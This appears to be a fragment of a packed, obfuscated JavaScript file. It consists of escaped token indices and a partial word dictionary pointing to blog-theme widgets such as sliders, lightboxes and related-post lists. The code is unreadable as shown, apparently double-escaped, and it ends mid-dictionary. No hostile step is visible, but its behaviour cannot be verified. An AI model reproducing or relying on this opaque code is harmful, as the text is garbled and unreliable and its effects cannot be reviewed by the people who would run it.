\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\O\\l\\1c\\l\\O\\y\\k\\p\\z\\y\\k\\b\\1i\\z\\y\\14\\r\\M\\f\\a\\K\\K\\F\\K\\b\\a\\z\\y\\14\\r\\M\\f\\a\\g\\1v\\a\\z\\y\\14\\r\\M\\f\\a\\g\\1u\\a\\z\\y\\k\\14\\z\\y\\p\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\1R\\g\\1t\\F\\g\\1a\\a\\z\\O\\l\\1w\\l\\O\\r\\y\\k\\14\\z\\k\\y\\k\\p\\z\\r\\r\\y\\14\\r\\M\\f\\a\\K\\1m\\a\\z\\r\\y\\14\\r\\M\\f\\a\\K\\j\\a\\z\\y\\k\\14\\z\\r\\O\\l\\R\\l\\O\\y\\k\\14\\z\\r\\y\\14\\r\\M\\f\\a\\K\\p\\a\\z\\O\\l\\1p\\l\\O\\y\\k\\14\\z\\r\\y\\14\\r\\M\\f\\a\\K\\Y\\a\\z\\O\\l\\1f\\l\\a\\y\\k\\14\\z\\y\\k\\14\\z\\a\\l\\G\\l\\a\\r\\a\\l\\1m\\l\\a\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\1g\\h\\1h\\i\\v\\g\\h\\o\\c\\g\\1f\\i\\u\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\Z\\h\\a\\b\\1j\\F\\b\\1c\\a\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\p\\c\\g\\1n\\a\\i\\c\\K\\q\\h\\u\\K\\C\\n\\1l\\e\\K\\18\\n\\1l\\t\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\c\\b\\I\\F\\g\\1j\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1j\\F\\b\\1c\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\g\\A\\n\\g\\1c\\e\\b\\12\\n\\1l\\e\\g\\1p\\n\\K\\e\\b\\1a\\n\\A\\e\\g\\H\\n\\K\\e\\b\\1l\\n\\W\\e\\g\\Z\\n\\18\\t\\i\\t\\19\\u\\g\\h\\o\\c\\1j\\1A\\f\\W\\i\\u\\C\\c\\b\\1g\\h\\a\\a\\i\\t\\t\\C\\c\\b\\1k\\h\\o\\c\\b\\b\\i\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\11\\r\\K\\1r\\h\\p\\i\\u\\h\\11\\h\\P\\i\\u\\T\\r\\o\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\Y\\e\\q\\n\\a\\a\\e\\b\\x\\n\\K\\15\\e\\b\\1r\\n\\g\\E\\e\\b\\1o\\n\\K\\P\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\o\\f\\P\\c\\g\\X\\h\\u\\t\\e\\o\\e\\p\\i\\v\\T\\r\\C\\f\\P\\h\\o\\c\\q\\i\\v\\C\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\g\\1d\\a\\z\\y\\1s\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\o\\c\\b\\b\\i\\v\\P\\c\\b\\V\\h\\h\\o\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\o\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\o\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\o\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\a\\l\\o\\c\\1t\\l\\a\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\1g\\i\\u\\T\\r\\1f\\e\\m\\e\\X\\e\\G\\e\\10\\e\\V\\e\\1p\\e\\1c\\e\\1d\\e\\J\\e\\1w\\e\\1h\\e\\17\\e\\Q\\f\\a\\a\\e\\R\\f\\1g\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Z\\f\\A\\v\\Z\\y\\R\\c\\1n\\v\\Z\\l\\l\\i\\u\\b\\T\\h\\T\\r\\s\\f\\A\\v\\s\\y\\R\\D\\Z\\B\\c\\1a\\c\\1n\\v\\s\\l\\l\\i\\u\\g\\h\\R\\D\\Z\\B\\c\\1a\\D\\s\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\1f\\f\\R\\D\\Z\\B\\c\\1a\\D\\s\\B\\c\\b\\p\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\10\\f\\R\\D\\Z\\B\\c\\1v\\13\\1e\\c\\b\\1h\\t\\19\\u\\10\\f\\o\\c\\b\\R\\t\\g\\h\\a\\b\\S\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\X\\f\\R\\D\\Z\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\X\\f\\R\\D\\Z\\B\\c\\b\\18\\c\\13\\m\\t\\19\\u\\X\\f\\a\\a\\t\\t\\X\\f\\X\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\X\\c\\1n\\z\\o\\c\\b\\1o\\i\\u\\X\\f\\X\\c\\12\\h\\A\\e\\o\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\R\\D\\Z\\B\\i\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\10\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\10\\f\\10\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\1p\\f\\a\\y\\H\\z\\a\\l\\X\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\1p\\f\\a\\a\\t\\g\\h\\R\\D\\Z\\B\\f\\f\\f\\R\\D\\A\\B\\i\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\x\\l\\a\\a\\i\\v\\g\\h\\10\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\10\\f\\10\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\1p\\f\\a\\y\\H\\z\\a\\l\\X\\l\\a\\y\\k\\H\\z\\a\\t\\19\\u\\10\\f\\10\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\o\\c\\b\\1r\\l\\a\\a\\i\\v\\1p\\f\\a\\a\\t\\m\\f\\R\\D\\Z\\B\\c\\b\\E\\c\\13\\m\\v\\17\\f\\R\\D\\Z\\B\\c\\g\\Q\\D\\A\\B\\c\\g\\V\\c\\13\\m\\v\\1h\\f\\R\\D\\Z\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\1c\\f\\1h\\c\\12\\h\\A\\e\\18\\i\\v\\1d\\f\\1h\\c\\12\\h\\Y\\e\\1o\\i\\v\\J\\f\\1h\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1w\\f\\o\\c\\b\\s\\D\\g\\18\\h\\1d\\e\\b\\A\\i\\F\\b\\B\\v\\V\\f\\O\\y\\x\\r\\M\\f\\a\\b\\I\\F\\1e\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\m\\l\\O\\a\\r\\M\\f\\a\\g\\1e\\a\\r\\b\\w\\f\\a\\g\\1k\\F\\g\\1l\\a\\r\\b\\p\\f\\a\\O\\l\\10\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\10\\l\\O\\a\\k\\z\\y\\k\\p\\z\\y\\k\\x\\z\\O\\v\\Q\\l\\f\\O\\y\\1u\\z\\y\\x\\r\\M\\f\\a\\g\\1w\\F\\b\\S\\a\\r\\z\\O\\l\\V\\l\\a\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\1g\\h\\Q\\i\\v\\g\\h\\o\\c\\g\\1f\\i\\u\\P\\h\\a\\1s\\a\\e\\C\\i\\c\\b\\Z\\h\\a\\b\\1j\\F\\b\\1c\\a\\i\\v\\P\\h\\o\\c\\q\\l\\a\\r\\c\\b\\I\\F\\g\\1d\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1j\\F\\b\\1c\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\g\\A\\n\\g\\1c\\e\\b\\12\\n\\1l\\e\\g\\1p\\n\\K\\e\\b\\1a\\n\\A\\e\\g\\H\\n\\K\\e\\b\\1l\\n\\W\\e\\g\\Z\\n\\18\\t\\i\\t\\19\\u\\g\\h\\o\\c\\1j\\1A\\f\\W\\i\\u\\C\\c\\b\\1g\\h\\a\\a\\i\\t\\t\\C\\c\\b\\1k\\h\\o\\c\\b\\b\\i\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\11\\r\\b\\10\\h\\p\\i\\u\\h\\11\\h\\C\\i\\u\\T\\r\\j\\f\\u\\1i\\n\\a\\a\\e\\1t\\n\\15\\e\\q\\n\\a\\a\\e\\b\\1r\\n\\g\\1g\\e\\b\\1o\\n\\g\\1s\\e\\g\\j\\n\\W\\e\\b\\b\\n\\a\\g\\m\\a\\e\\b\\R\\n\\a\\g\\S\\n\\k\\k\\18\\c\\g\\o\\c\\g\\P\\c\\b\\j\\k\\F\\g\\1r\\k\\g\\1o\\k\\g\\K\\k\\g\\U\\k\\g\\T\\k\\g\\Y\\c\\g\\J\\a\\e\\b\\s\\n\\D\\a\\g\\p\\a\\e\\a\\g\\M\\a\\e\\a\\g\\N\\a\\e\\a\\g\\R\\a\\e\\a\\g\\x\\a\\e\\a\\g\\s\\a\\e\\a\\g\\q\\a\\e\\a\\g\\1h\\a\\e\\a\\g\\G\\a\\e\\a\\g\\w\\a\\e\\a\\g\\L\\a\\e\\a\\g\\1b\\a\\B\\e\\1j\\n\\W\\t\\v\\j\\f\\C\\c\\g\\X\\h\\u\\t\\e\\j\\e\\p\\i\\v\\T\\r\\o\\f\\C\\h\\j\\c\\q\\i\\v\\o\\c\\b\\14\\h\\O\\y\\x\\r\\M\\f\\a\\g\\b\\F\\g\\C\\a\\z\\y\\1s\\r\\M\\f\\a\\b\\1t\\a\\z\\y\\k\\1s\\z\\y\\k\\x\\z\\O\\i\\c\\b\\Z\\h\\j\\c\\b\\b\\i\\v\\T\\r\\P\\f\\11\\h\\17\\i\\u\\T\\r\\m\\e\\1c\\e\\s\\e\\1w\\e\\V\\e\\X\\e\\G\\e\\1f\\e\\1b\\e\\R\\e\\1p\\e\\1g\\e\\1h\\f\\a\\a\\e\\J\\f\\17\\c\\b\\19\\c\\g\\W\\v\\b\\T\\h\\T\\r\\Q\\f\\A\\v\\Q\\y\\J\\c\\1n\\v\\Q\\l\\l\\i\\u\\b\\T\\h\\T\\r\\1d\\f\\A\\v\\1d\\y\\J\\D\\Q\\B\\c\\1a\\c\\1n\\v\\1d\\l\\l\\i\\u\\g\\h\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\w\\f\\f\\a\\g\\15\\a\\i\\u\\m\\f\\J\\D\\Q\\B\\c\\1a\\D\\1d\\B\\c\\b\\p\\v\\b\\17\\t\\t\\g\\h\\a\\1v\\13\\1e\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\j\\c\\b\\1r\\i\\v\\g\\h\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\b\\G\\h\\a\\b\\Y\\c\\b\\m\\c\\b\\j\\a\\i\\1A\\f\\F\\b\\i\\u\\V\\f\\J\\D\\Q\\B\\c\\1v\\13\\1e\\c\\b\\1h\\c\\L\\h\\a\\b\\1m\\a\\e\\a\\A\\a\\i\\t\\t\\19\\u\\V\\f\\j\\c\\b\\R\\c\\L\\h\\k\\16\\k\\w\\D\\A\\F\\15\\B\\l\\16\\F\\C\\k\\N\\e\\a\\k\\w\\a\\l\\j\\c\\b\\1r\\i\\t\\g\\h\\a\\b\\S\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\S\\c\\13\\m\\t\\19\\u\\g\\h\\a\\b\\18\\a\\U\\r\\J\\D\\Q\\B\\i\\u\\s\\f\\J\\D\\Q\\B\\c\\b\\18\\c\\13\\m\\t\\19\\u\\s\\f\\a\\y\\H\\z\\y\\k\\H\\z\\a\\t\\t\\s\\f\\s\\c\\L\\h\\k\\y\\16\\1k\\D\\1K\\z\\B\\1D\\z\\k\\N\\e\\a\\a\\i\\v\\g\\h\\s\\c\\1n\\z\\j\\c\\b\\1o\\i\\u\\s\\f\\s\\c\\12\\h\\A\\e\\j\\c\\b\\1o\\i\\l\\a\\c\\c\\c\\a\\t\\1c\\f\\J\\D\\Q\\B\\c\\b\\E\\c\\13\\m\\v\\1p\\f\\J\\D\\Q\\B\\c\\g\\Q\\D\\A\\B\\c\\g\\V\\c\\13\\m\\v\\R\\f\\J\\D\\Q\\B\\c\\b\\P\\c\\13\\m\\c\\12\\h\\A\\e\\b\\A\\i\\v\\X\\f\\R\\c\\12\\h\\A\\e\\18\\i\\v\\G\\f\\R\\c\\12\\h\\Y\\e\\1o\\i\\v\\1f\\f\\R\\c\\12\\h\\1r\\e\\b\\A\\i\\v\\1b\\f\\j\\c\\b\\s\\D\\g\\18\\h\\G\\e\\b\\A\\i\\F\\b\\B\\v\\1h\\l\\f\\O\\y\\1u\\r\\M\\f\\a\\g\\b\\F\\K\\g\\a\\z\\y\\x\\r\\M\\f\\a\\b\\1c\\F\\1e\\r\\b\\Y\\a\\z\\y\\p\\r\\b\\E\\f\\a\\O\\l\\1c\\l\\O\\a\\r\\M\\f\\a\\a\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\y\\b\\Y\\r\\g\\g\\f\\a\\O\\l\\V\\l\\O\\a\\k\\z\\y\\k\\p\\z\\y\\k\\x\\z\\y\\x\\r\\M\\f\\a\\b\\1f\\a\\z\\y\\b\\1i\\z\\y\\p\\r\\b\\p\\f\\a\\O\\l\\m\\l\\O\\a\\z\\O\\l\\1c\\l\\a\\y\\k\\p\\z\\y\\k\\b\\1i\\z\\y\\k\\x\\z\\y\\k\\1u\\z\\a\\t\\o\\c\\b\\15\\h\\a\\1s\\c\\b\\1t\\a\\i\\c\\b\\1g\\h\\1h\\i\\v\\g\\h\\1A\\j\\c\\g\\j\\i\\u\\C\\h\\j\\c\\q\\l\\a\\r\\c\\g\\b\\F\\g\\C\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1t\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\1l\\e\\K\\X\\n\\W\\e\\g\\A\\n\\g\\1g\\e\\b\\1a\\n\\K\\e\\g\\H\\n\\b\\e\\K\\T\\n\\K\\1o\\e\\g\\17\\n\\1l\\e\\b\\12\\n\\1l\\e\\b\\1l\\n\\W\\e\\g\\10\\n\\j\\c\\1t\\1D\\g\\19\\e\\g\\11\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\g\\12\\n\\g\\E\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\E\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\e\\g\\14\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\g\\12\\n\\A\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\I\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\t\\i\\v\\o\\c\\b\\1k\\h\\j\\c\\b\\b\\i\\t\\t\\v\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\18\\a\\l\\h\\j\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\j\\c\\1j\\i\\l\\a\\1y\\b\\X\\F\\b\\U\\f\\A\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\11\\h\\s\\i\\u\\b\\1e\\f\\s\\c\\b\\19\\c\\K\\x\\13\\K\\I\\c\\13\\m\\v\\g\\h\\b\\1e\\y\\f\\j\\c\\1t\\i\\u\\j\\c\\1t\\f\\b\\1e\\t\\T\\r\\R\\f\\D\\B\\v\\K\\s\\h\\R\\c\\1n\\y\\j\\c\\1t\\i\\u\\T\\r\\H\\f\\g\\1i\\c\\K\\H\\h\\g\\1i\\c\\K\\1h\\h\\i\\1D\\b\\1e\\i\\v\\T\\r\\E\\f\\W\\v\\b\\T\\h\\T\\r\\S\\f\\A\\v\\S\\y\\R\\c\\1n\\v\\S\\l\\l\\i\\u\\g\\h\\R\\D\\S\\B\\f\\f\\H\\i\\u\\E\\f\\1l\\v\\b\\17\\t\\t\\g\\h\\1A\\E\\i\\u\\R\\D\\R\\c\\1n\\B\\f\\H\\t\\t\\g\\h\\j\\c\\g\\j\\f\\f\\1l\\i\\u\\T\\r\\I\\v\\b\\T\\h\\T\\r\\N\\f\\A\\v\\N\\y\\j\\c\\1t\\v\\N\\l\\l\\i\\u\\I\\f\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\1m\\a\\l\\h\\j\\c\\1j\\f\\f\\f\\W\\1y\\a\\a\\n\\a\\k\\F\\k\\a\\l\\j\\c\\1j\\i\\l\\a\\1y\\K\\m\\F\\K\\L\\f\\a\\l\\R\\D\\N\\B\\l\\a\\1z\\b\\X\\F\\b\\U\\f\\b\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\P\\e\\a\\b\\1w\\a\\i\\t\\C\\c\\K\\W\\h\\I\\i\\c\\K\\1b\\h\\11\\h\\i\\u\\C\\h\\j\\c\\q\\l\\a\\r\\c\\g\\b\\F\\g\\C\\a\\i\\c\\b\\1n\\h\\u\\b\\1s\\n\\a\\b\\10\\a\\e\\b\\1u\\n\\a\\c\\b\\1t\\r\\z\\r\\1u\\a\\e\\b\\1v\\n\\W\\e\\g\\A\\n\\K\\J\\e\\b\\1a\\n\\Y\\e\\g\\17\\n\\1l\\e\\b\\12\\n\\1l\\e\\b\\1l\\n\\W\\e\\g\\10\\n\\j\\c\\1t\\1D\\g\\19\\e\\g\\11\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\K\\U\\e\\b\\C\\n\\A\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\A\\e\\b\\C\\n\\A\\t\\e\\b\\o\\i\\t\\e\\g\\14\\n\\11\\h\\i\\u\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\1f\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\K\\A\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\v\\C\\h\\j\\c\\q\\i\\c\\b\\15\\h\\a\\c\\b\\11\\a\\i\\c\\b\\M\\h\\i\\c\\b\\N\\h\\u\\b\\q\\n\\g\\I\\e\\b\\C\\n\\Y\\t\\e\\b\\o\\i\\t\\t\\i\\v\\o\\c\\b\\1k\\h\\j\\c\\b\\b\\i\\t\\i\\t\\19\\u\\C\\c\\b\\V\\h\\h\\j\\c\\1i\\f\\f\\f\\a\\a\\1y\\b\\K\\c\\b\\g\\c\\b\\Q\\l\\a\\k\\k\\a\\l\\b\\K\\c\\b\\g\\c\\b\\1d\\n\\j\\c\\1i\\i\\l\\a\\k\\b\\1p\\k\\b\\H\\k\\b\\1m\\1y\\b\\X\\F\\b\\U\\f\\b\\A\\1z\\b\\J\\f\\b\\P\\1z\\b\\1b\\f\\b\\W\\F\\U\\F\\b\\L\\a\\e\\P\\e\\a\\b\\1w\\a\\i\\t\\t\\e\\a\\b\\1w\\a\\i\\t\\i\\h\\g\\1m\\i\\t\\v","\\d","\\w\\H\\x\\E\\m","\\d\\d\\E\\M\\d\\d\\d\\d\\W\\p\\G\\d\\d\\d\\d\\d\\d\\d\\d\\d\\C\\x\\p\\w\\w\\d\\d\\d\\d\\d\\d\\o\\E\\W\\d\\d\\d\\E\\o\\H\\P\\m\\d\\d\\d\\d\\d\\d\\G\\j\\H\\x\\p\\C\\j\\d\\M\\p\\x\\w\\j\\d\\d\\d\\E\\s\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\j\\x\\w\\j\\d\\M\\L\\s\\C\\m\\E\\q\\s\\d\\w\\L\\P\\w\\m\\G\\E\\s\\N\\d\\w\\H\\p\\s\\d\\P\\x\\q\\N\\1a\\1e\\19\\d\\m\\p\\N\\12\\p\\I\\j\\d\\m\\S\\L\\I\\P\\s\\p\\E\\x\\d\\d\\m\\G\\L\\j\\d\\x\\E\\s\\R\\d\\x\\j\\s\\N\\m\\S\\d\\L\\x\\d\\I\\p\\J\\H\\q\\w\\m\\d\\x\\E\\d\\I\\j\\o\\E\\p\\d\\d\\x\\q\\p\\o\\E\\s\\N\\1f\\x\\p\\w\\w\\d\\x\\q\\C\\p\\m\\E\\q\\s\\d\\1b\\E\\s\\o\\q\\1b\\d\\w\\L\\I\\I\\p\\G\\U\\d\\E\\I\\N\\d\\M\\q\\G\\d\\1k\\L\\I\\I\\p\\G\\U\\x\\j\\s\\N\\m\\S\\d\\1c\\I\\p\\N\\j\\1k\\E\\X\\j\\d\\M\\E\\s\\o\\d\\S\\G\\j\\M\\d\\H\\L\\P\\x\\E\\w\\S\\j\\o\\d\\q\\H\\p\\C\\E\\m\\U\\d\\g\\A\\A\\A\\d\\C\\q\\I\\d\\w\\m\\q\\H\\d\\p\\s\\E\\I\\p\\m\\j\\d\\C\\q\\s\\m\\j\\s\\m\\d\\m\\E\\m\\x\\j\\d\\o\\j\\M\\p\\L\\x\\m\\d\\H\\1p\\x\\p\\s\\R\\d\\V\\E\\G\\w\\m\\1c\\I\\p\\N\\j\\1k\\E\\X\\j\\d\\m\\p\\N\\d\\11\\q\\s\\m\\S\\12\\p\\I\\j\\w\\d\\x\\j\\M\\m\\d\\H\\q\\w\\m\\w\\d\\L\\G\\x\\d\\E\\s\\o\\j\\J\\14\\M\\d\\G\\j\\x\\d\\U\\q\\L\\m\\L\\P\\j\\d\\w\\C\\G\\E\\H\\m\\d\\1m\\w\\q\\s\\d\\p\\x\\m\\d\\q\\G\\o\\j\\G\\P\\U\\d\\G\\j\\w\\L\\x\\m\\w\\d\\I\\p\\J\\d\\P\\G\\j\\p\\R\\d\\M\\j\\j\\o\\w\\d\\w\\x\\E\\o\\j\\G\\1C\\C\\p\\H\\m\\E\\q\\s\\d\\S\\q\\w\\m\\d\\H\\G\\q\\m\\q\\C\\q\\x\\d\\N\\j\\m\\d\\p\\H\\H\\j\\s\\o\\d\\1m\\w\\q\\s\\H\\d\\E\\m\\j\\I\\d\\p\\o\\o\\1f\\x\\p\\w\\w\\d\\w\\x\\E\\o\\j\\d\\M\\j\\j\\o\\d\\C\\p\\H\\m\\E\\q\\s\\d\\H\\p\\L\\w\\j\\14\\s\\1w\\q\\W\\j\\G\\d\\S\\m\\I\\x\\d\\S\\K\\d\\w\\C\\G\\q\\x\\x\\d\\1l\\q\\m\\p\\x\\1C\\1i\\q\\w\\m\\w\\1C\\12\\L\\I\\P\\j\\G\\d\\G\\j\\I\\q\\W\\j\\1f\\x\\p\\w\\w\\d\\I\\q\\L\\w\\j\\1b\\S\\j\\j\\x\\d\\E\\m\\j\\I\\11\\p\\G\\N\\E\\s\\d\\M\\x\\j\\J\\w\\x\\E\\o\\j\\G\\d\\p\\s\\E\\I\\p\\m\\E\\q\\s\\d\\w\\x\\E\\o\\j\\w\\d\\w\\j\\x\\j\\C\\m\\q\\G\\d\\p\\s\\E\\I\\p\\m\\E\\q\\s\\19\\q\\q\\H\\d\\E\\m\\j\\I\\1s\\E\\o\\m\\S\\d\\M\\x\\j\\J\\d\\w\\G\\C\\d\\17\\17\\17\\17\\17\\17\\17\\17\\17\\1k\\1a\\d\\H\\p\\G\\w\\j\\1c\\s\\m\\d\\s\\q\\1C\\E\\I\\p\\N\\j\\d\\w\\b\\T\\A\\A\\d\\1a\\N\\1a\\A\\Z\\T\\1e\\1a\\1r\\1o\\1c\\d\\18\\18\\m\\G\\E\\1m\\1k\\x\\1n\\g\\1u\\d\\p\\x\\m\\j\\G\\s\\p\\m\\j\\d\\Z\\p\\s\\d\\P\\x\\q\\N\\w\\H\\q\\m\\d\\w\\x\\E\\o\\j\\G\\1C\\1b\\G\\p\\H\\d\\P\\H\\d\\1e\\p\\s\\o\\q\\I\\H\\q\\w\\m\\17\\C\\m\\E\\W\\j\\d\\V\\j\\P\\d\\11\\p\\G\\d\\S\\m\\m\\H\\d\\b\\A\\A\\d\\1m\\1j\\L\\j\\G\\U\\d\\17\\H\\G\\d\\11\\p\\U\\d\\Y\\A\\d\\Z\\L\\s\\d\\Z\\L\\x\\d\\I\\E\\s\\1c\\m\\j\\I\\w\\d\\17\\L\\N\\d\\1k\\j\\H\\d\\14\\C\\m\\d\\x\\q\\o\\E\\s\\N\\d\\12\\q\\W\\d\\j\\s\\m\\G\\U\\d\\1d\\j\\C\\d\\1m\\H\\N\\d\\12\\H\\H\\I\\g\\S\\X\\1a\\P\\q\\1a\\d\\j\\J\\m\\j\\s\\o\\d\\w\\I\\q\\q\\m\\S\\1w\\j\\E\\N\\S\\m\\d\\I\\q\\W\\j\\d\\p\\s\\E\\I\\p\\m\\j\\o\\d\\C\\m\\d\\p\\L\\m\\S\\q\\G\\d\\s\\p\\I\\j\\d\\18\\A\\A\\d\\E\\s\\s\\j\\G\\d\\g\\18\\A\\d\\I\\p\\J\\1c\\m\\j\\I\\w\\d\\E\\s\\E\\m\\1d\\j\\x\\p\\U\\d\\1o\\A\\A\\d\\P\\j\\M\\q\\G\\j\\d\\G\\E\\N\\S\\m\\d\\p\\M\\m\\j\\G\\d\\11\\p\\m\\S\\d\\C\\m\\g\\d\\H\\G\\j\\W\\E\\j\\1b\\d\\x\\E\\N\\S\\m\\P\\q\\J\\d\\C\\p\\m\\w\\d\\M\\q\\G\\I\\d\\X\\q\\q\\I\\d\\b\\Y\\A\\d\\C\\q\\I\\I\\j\\s\\m\\d\\C\\q